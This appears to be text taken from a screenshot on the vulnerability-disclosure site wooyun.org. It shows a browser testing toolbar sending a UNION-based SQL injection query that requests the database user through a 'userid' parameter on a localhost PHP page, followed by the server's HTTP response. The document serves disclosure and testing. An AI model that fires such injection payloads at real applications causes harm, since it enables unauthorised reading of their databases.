 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/sin1.php
?userid=1'+UNION+ALL+SELECT+NULL%2cNULL%2cuser()%2cNULL%2cNULL--+
Split URL
Execute
Enable Post data Enable Referrer
HTTP/1.1 200 OK Server: openresty Date: Fri, 03 Jun 2016 11:00:39 GMT Content-Type: application/json;charset=utf-8 Transfer-Encoding: chunked Connection: keep-alive
X-Powered-By: PHP/5.4.45 Set-Cookie: PHPSESSID=ofkr3ncr83otq0nh45pus6f2t0; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Access-Control-Allow-Origin: * Access-Control-Allow-Credentials: true Access-Control-Allow-Methods:
GET,POST,OPTIONS,COOKIE {"code":0,"message":"","data":{"channel_id":"heimi747@a1706"}}
www.wooyun.org